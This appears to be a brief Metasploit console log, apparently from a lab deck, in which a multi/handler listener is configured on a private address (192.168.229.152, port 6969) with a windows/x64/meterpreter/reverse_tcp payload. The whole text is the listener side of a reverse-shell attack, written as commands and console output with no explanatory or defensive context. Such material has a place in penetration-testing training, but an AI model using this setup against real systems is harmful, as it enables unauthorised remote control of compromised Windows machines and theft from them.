 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.229.152
lhost ⇒ 192.168.229.152
msf6 exploit(multi/handler) > set lport 6969
lport ⇒ 6969
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >